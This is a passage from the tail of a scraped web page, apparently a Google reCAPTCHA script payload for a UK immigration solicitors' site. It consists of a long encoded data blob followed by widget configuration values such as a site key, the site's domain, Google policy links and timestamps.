8KUK8KCwp/DoRl1USYdwqEhQMO6wrTCqyhkCMO7Vw/Dg8OGwo1Aw68hMsOeUgnDhzDDlX0Kw5B4w5zDi8K0w5rCgCY/PR5eQcOJBsOPdcOvw77DvRoTwpLCmsOeKjMhVMKjWcO8wpfCosKkIh/CtsK9wp42w481HwDDqcKSRQrCpGBsw6XCm8OqXcK0wonDmWNGw5/[base64]/DlirCkhnDjMKOw6nDknZSHClDwqnDiwY1w7XChBjChE3CpBQIwo5lVsORw7Qgwptfw5w6JcKnw4vCv8Khw4dfdWXDn8OrORsDA8ObTMOsNV7Du8OTNsKBJmppc8K2e2LDmsO2w6zDmsO4ASjDl8OXw5/DocKsZzMIwrfCq2fCsEAIw4MPKMKowqw/wpNMcsOWwo7ChC7CrB4/wqnCjMKXEALCk8Ohwo8IJsKrPBfCjUvCr8OUw5XDmBDCpsOIRizDpzTDmx1AWcKkw5oRw4IUw7EVwoVRwpEeOiNxPg0QbcKOw7HCjcOsV2fCrVDDlcO5w4RCw6LCosKFEDXCl1VAe8O/A8OIWDXDrgcbP8OrDC3CklLDpXQtwoBoXHHDtSNKw50bZAvDk0TDqsKoTDjDonDCpXfCg8Opa00CMncmw65kwqkwwr1TeBUZw4XCpsKyw6PDtBU5wpoSwqrDsMOzw5oqw7LDscONVyZcwrptNwZmwrfDl21CeMKhwqHCnlwSM23ClBMzw4/[base64]/AHnCi2jCuyDDtBPCmMKewq7ChcKPTMOKJMKdQ35CwpswwoPDkz7Dh8ObF8KnwrhIw7TCnRtsNiDClm/CnDpgwoDDhTYkLR/Dl8K9aCtlw4FrScKjXlvCvSMwD8Orw5Ndw6bCocKYTj/DkMKowrVvH8KeSUzDokEEwo4Hw4tEUWgAwpbDp8O+w5YnJ1p5VBXDksK0J8KXWMO/w6RFZD1FwqIDw6/Ctmcuw6rDi8KaOcOVA8KqG8KAenLCsEZPZVPDjMKkwqlqNsOtw4DDksK5SF3DhyLDlcOuVcK+wqYnwrTCgMO+wo/Ds8K/[base64]/DtWvCsnHCgDRjwqxMVcKlw5nChsOowpsKwovDpcK8dhREwrtAW8OYIkRnwrd7w6/DmlsEa0bCiSrDm8Kgw6VBIsOfwqQ0wrggw5/DmMKfAjVBwrnClj0QVcKAPsK9LMOdwqLCgVgiR8KlwobCnMOrA2lew7vDucKUwrlOY8KPw63Chj0WRSHDozDDicOtw5Y/w67DlsKbwo/Ds0XDsGPCmVHDlcOdwo91wrl0BcKow7FPFRxudsKyDTRIAcKpw5V4w7TCog7DiXrDkXHDrsKdwpDCp0bDkMKlwqfDojzDrMO2w4fCiiIgw5cgw6B5wpYxeHcpRsOUwrA1wr7DocK9w6zDs8KzPGjCq8KoOzQqQMOqK8OWUsOnw4JWSsOVwqUpOUXDmcKfwq/CnE9vworDp3PDoQLCpgYqJ2lNwqfCuE3CssOddsONwq8pCMKJIsOVwpjCvktaQG4WKsK4wqgmw6NjwqsKw6/DmR3DpsOzw641w5bClWcKwpMwKMORNW3CosKww7nDqS7Dm8KtwojCngR3wq59wosPwpxOw6kvAsO1LmXDsGvCisOKGH/Cl8KvwoXCm8OuMyVDw6TDhCYRGiLDrUXCvgs5wq80wrjDrcObWj8fwpwYU8KLGwnDiHVBdMKLwp7DjifDtcK9wpQCUQ/Cg3RMMWzCm004w4bCuWl/w5rCkcKbHWjClcO3wqXDtiInDmIkw48JCnnCuUATwo/Dm8KbwqvDjxjCiMOlaGLCu3zCgXFLKh0iw5wvRMOvCsKtw4vDly3Dm2rDq3NXWFoCwpoOB8O1wqdiw5EBW0tZMcONJmvDpsODAFZZwqDCg27CmGnCnm/[base64]/Ds0DCkHEMwp3CncOqw7bDlznDocObHEMmN8K0w47DrnR/woPDpMO3wqPDvMKaFBrDnDkAdgdgKRzDmH7CvEHDr3IiwoEAw6DDksODR0wnw5TDtcO4w4A6G3XDj8K7TMOOSMOpFcK5wokmO1thwo0Vw7XDvxzDusKbR8Kiw57DmMKqw4rDq191SlRRw4gFf8K1w7RyPnzDuEbCtsK0w6PCosK/woLCmMOkPEHDq8Kvwp3Cq13CucOiP3jCosOuworDoFLCsz41wplZw67DnsOKSn5eBkHCvMOkwqDCl8K4W8OmScOVKsKqU8KkFsOHcgHCmhB+GcKUwofDnsKow77CniY1NsKUw57Ds8OiRU0Ow5TDnMKzEG/CvjIhby3CnA5+d8OIWznDthAKfGfCpcK1Zy/CqmcCwqppNMOEeMKTw7XDj8OSw4VXwpvCkDTCv8Onw4jCrHRxwq/[base64]/DqjvDhg7DgMKyQcOEXkMbcAAkw5TCkBVdwr3DgsO8YMKyw4zDrkY/w71TKcKRwpAsBChQCyTChGrCu04wYMOnw5YnS8O0wpNzfSbCszAQw5LDucOVLcK9bMOKG8ODwpDDmsK7wr5uw4N9J8OwZRDDjkxww7XDhxrDhDYiwpsvDcOowoxKwr3DmMO8wohsWhkVwo/Ck8OAdVHCpMKHXMObwqg/w5kfLMOFBsOefMKuw6INe8OoF2jDkHwPQnUVw57CtTtaw7nDmsO6d8OWdcOJwrbCo8OgE0XCiMORWUZqw6zDrcO1bsOfI0DCk8KaYTHDvMODwpJ8wpFcwqPDnMOQR1NPd8O+WmzDp0t/BcOCMgjCgcOVwqpyeW7CokHCrSXCgFDDrG02w4gBwpbCnX7Ds1FaTsO5ICgBwr/DssKoHVLChTnCssOSw74Lwr4Qw7QmXQjCgWbCgcKAw6Ihwooka0Yhw4AaZ8OcTMOqUcORwotxwp7DoSs+w5rDs8KkSDjCm8Ksw79kwoLCtcKkT8OkclfCrAXDhCLCoUfCnBnCu1pIwrAMwqHCoMOlw4ECwqgmb8O4EmgDw7HDssKtwqPDplYWw6I1w67DtcO/w4dsNEDCjMK7CsOtw4c8wrXDlMKnRcOqKkxpw7tNFFA4wpnDnkfDpSnCoMKLwrUrCmTCtcKOB8ODw6BVfWbCpsK2Y8KKw4PCusO6XcKcKGMMS8OCLTwQwpLCmMKDFcOvw7cfIMOrDk4lb1FWwqNwUsK6w73DjDLCiD/DrUEFwrvCmMOMw63CocKoY8KGXzcTwoUgw4M/VMKnw7BZHwdqw5NdQ3czasOLw4/Cn8K2ecOcwqnCsA/[base64]/DpyTDhcKuH8Odw5fDrA9Ge1/CrFbDon7DhcKYPsKgw7zDtx7CtxnDv8OXMV07d8KFF8K5cFgiCgNawonCoHATw7nCucKXwoM3w7nCp8K7w6cdEUkyCsOKwrfDiSNiXMORZC4uACoAwpQuCsKMworDngBMfWdIEMKkwolewoAkwqHCtcO/w5tdZ8O1YMKBGwLDi8OowoBke8KRDwNrRsOTKGvDiwcVw58oEsOdO8OEwr16ZTUTdcOQJCvDigJiTnPCj3nCrWVPZsOkwqbCg8KtS383w403w6ZOw68JHRYPwoEYwrbCkhrDkcKxGUIaK8OsA2Uuwp5lIFoPVXs6ewJYD8KHbsKVbMOUBi/[base64]/Dt2LCqsOBKMOWw5DDlsOEwrTCqFnDqcOaVcK0wpgawrLDosKhw73CtsKLXcKbc2ZxT8KYbwbDuQ7Do8KHI8OLwrPDusOgJg0Xwp7DkMKawqorwqTDugXDsMKow4XDuMOUwofCssOgwp4cIwl/ZynDlWcqw7oCwpBZIn1eO1TDpcOVw4nCokzCsMOrKCjCmgLDv8OgLMKVB33CgcOfPcKHwqJYD3J9A8KfwrBzw7rCmQp1wqXCjsKgN8KKwpo3w40BHcODCB/CpsOqfsOOZAh+w43Ds8K3J8Olw4IrwoJlaUJRw7PDvjYEN8KiL8Ksdl8Mw44Jw7/CpsOjLMO/w7BMIsOYFcKBQh1iwoLCg8K+BcKHF8KSdcOZVcKWQsOkAUonAMKCw6MpwqvChsOcw4ZjPQHCisOnw57CphNvEzUYw5XCnUM1w5/CqGTDksO9w7pDYD/DpsOkNzvDtcO7UE/CjALCiFxseMKow4/DtsO0wrZTMMO6UMK8wpMzw73Cg3x7XsOPTcK9SwEww7DDunRLwqs+CcKQb8OuMmfDj2EkOMObwqnCgxTCpMO6ZsOLQVsxBXxqw65ZdlrDqGUzw6XDiX/Chm5YDybDmQ/Dh8Kaw6IYw7PDkcKVJsOiVCROf8OswrUqKlzDo8KyPcORwr7ClBMWb8OFw7JsWsK/w6QQVQFrwqtTw73DrQxndcOuwrjDlsOGKcKWw5lLwqpNw7hfw5B5dCM5wq3CpsOgCBrCmx5ZT8O/[base64]/wqN0w5oQwqAmZMK1e8OTwofCm8KhwpTCh8OFw5Nxw5vCrhlGworDsAPCncOUPFHDkDXDgcOpIcKxeAUSwpdWw6RoD1XCoTw8wphDw69ZBFU4LcK+PcO7F8OAEcOlwr9Ow5bDg8K5FFbCtX5gwpQCVMKpw57DlANuDmvCoTzCmU1Gw4zCpy5xR8OzMhjCuE/CpSlfajbDpMO4w71Yf8KzBsKnwoIlwoYVwoljC2RxwoXDusK/wqnCk01PwoLDu20ONztaDcOPwofCjmTCqysewpvDhj0lfnQlK8OnOjXCpMKcwoTDgcKnflrDmBhBGMKbwq8CXWjCk8K0wp9vCmQcRMONw7/DsCjDi8O0wpksURrCg0h4w75Lw75qFMO0IDfDiwHDvcK8wqdkw4sIEU/DlcKyezPDncK5w6HDj8KoRQo+KMOVw7XClUIOJ2AHwqMsXVXCl3nCrjd9aMK5w7sbwqfDuyzDs0LCqBvDmETCijHDkMK9TsK3aiMcwpFcMh5cw6Esw4seF8KfGDUMcnM3KgoVwrzCuXvDjBjCucO6w6AGwosjwq/[base64]/DlsKWaFMQUcKVRHQlw7Unw6vCisOvw4PDj8OzVcKMTcOQTVrDnsKwI8Kiwq/DnsKBJ8OOw6bCkgfDhizDqAjDtmkHYcKWRMKnXyDCgsKdexhYw4rCpzHCgH8Swq7DisKpw6U5wpvCp8O+LcK0O8KhK8OWw6IgOCfChFBIeibClMO6aAMyHMKYwpk/wosjacOWwp5Ow61+wpNhfcO+AsKMw79HVRBGw7JSwpnDs8ObYsO7ZzvCksOWw5VTw5vDjsKNf8Osw5DCocOMwrwiwqHCp8OkR3jCsUhwwrTDmcOxJGdrS8KbHEnDk8OdwpVgw4bCj8O/wpgww6fDsl8OwrJ3wpw8w60nQQLCmXvCn3HCi3TCv8O8cgjCmBZWfMKuVyDCncOgw4JOIBFKV0x0JMOnw6/CtcOHEHjDnz0JJE4cZ2XCvCBXARk+QRMVUcKXO13DnMOBFcKKwq7DucKzelkASh3CjsOZYMKSw7bDrx3DgUDDusOiwo3CnDoJEcKYwqPChBzCmWjCl8KtwrPDrMO/QlNdL2nDjXsQST5acsOuwprCtDJpeE5bY33CusOWZMOnZsOEHsKlL8Ohwp1DKRfDocKgBUbDkcKOw4dcD8KfwpQrwp/[base64]/ZsOnTcK7wp/Cn8OddwkkEMOiw7zCpgDDkcKIw7XDssOidcKcOi88ZTgZw6bChmxnwpDDp8KXw5t9woczwo7ClA/CucKRVsKhwqFWXx8KVcOXwqFQwpvDt8O9wpRKKsKZI8OnWXTDv8OVw5DDojXDoMOPZsOFIcOYD0UUchQyw41Ww5dJwrTDoxbCgS8QJsOKOB7DiXkoYcOAw6jDh2NCwo/DlBFBHRXCl2vDhGlXw7BIS8ONb28vw48EPkpzw7/CjE/Dk8O8w5YIKMODWMO3KsKTw59sLcOVw7jDi8OUX8K+w77CvcKvFE/Dp8K3w7smAmXCvTXDrSwCH8OeeVQgw6jCo0bClsOxP23Ci2NVw6RiwpLCmMKqwrHCvsK3dQHCsHvDusKOw7jCvsOuZsKZw4Q7wrLChMKDFFVhZy0MFcKnwq/[base64]/[base64]/CiypXw7/CmmLCiAfDpsKvw6Q6ZMOSTcK3JgvDhi88wpLCjMK9woQgw4fDrcKxw4PDqG0KdsOFwrzCnsOrw4s6WMK7AE3Cu8K9JT7DhsOVVMKGYgQjfE4Dwo8mYDlRQMK/PcKUw57ChMOWw4EhSMKwU8KQHzkVBMKrw5fDu3HDkFzClH/ChSlmXMKQJcOLw4YHwo4FwpFPYxTCt8KkKhDDrcKQZ8KQw4xPw6B4WcKAw4DCqcOmwozDji/DgMKCw5bCjMKXc37ClVM0dcO+woTDicKywr5UCARkLhzCt3lWwozCl2EXw53CssO2wqbCvMOfwojDlErDtcOwwqDDpHDCllnCjsKWLDpfwrsnZW/CucOGw6LCtl/DiHXDosOkGChgwqdSw7ItRwYjbnJgUTFAB8KFH8O7BsKPwpnCoGvCucOrw6RSQiJuOX/CmWsGwqfCk8K3wqXCtH8gwpPDsjNpw5PCvw5yw44ja8KBwoh4PsKtw5A7QTs1w5bDuWxHKmotZ8OPw6RYbCsgJMKDbS/DgcKnJXDCt8KhGMKce1XDicOQwqYkRMKywrdKwqbDii9Fw6jCpmvClHDCncKZwofCryh/KMOXw4oWeTnCgsKrTURqw48NGcKREmFYdcKnwot7RsOyw5jDg1/CqcO/[base64]/[base64]/CuMOwY8KZwoXDhMOrw4TCgMKxwpt+wokBwpJCw47Dnm3CjHLDgljDqcKxw7PDijJ3wopwc8KxCsKcHsKwwr/[base64]/Cm8Kew51XAcKHWUrChSHCuUvCvTjDmQAFw7vDicOVCjQRw703U8OzwokyYsOZS2pXRcOqMMOLesKtwrzDmTvDt3RrB8KpIx7ChsKowqDDjVM2woxpGMOdF8Ohw6fCnDt6w6TDrmx2w7XCtMKgwoDDpsO7wq/CrWHDkzR3w7PClQPCk8KVOAI5w5zDr8KzBkjCsMKLw7kIEknCpHTDo8K3wqDCkkw4wrXCuEHCvcOFw4tXwrs3wq7DuCssIMKTw6jDm24JFcOhS8O0eibDisKzaCHCj8KBw6Y/w5M\\u003d\x22],null,[\x22conf\x22,null,\x226LfCiJoqAAAAAL-qEhrl2xW8frGBUkAyqF1DqJLz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.immigrationsolicitorsessex.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EKMGz3T4s2SEg9DfSDlyzEY0SGt4SWs8SSSK/EnZzZw\\u003d\x22,0,0,null,1,1769363945907,0,0,[59,125],null,[129,152],\x22RC-QHWu05xzfNi9qA\x22,null,null,null,null,null,\x220dAFcWeA4aPC2AEfS2tCW6oRg_SEMZFCkwQeTkpa5tMzUu3lamuqh3Ad1YdXD3m8BX0QdlG2o6fxr7PTmposbSDYRuYUfAN_5LAw\x22,1769446745900]");
    </script></body></html>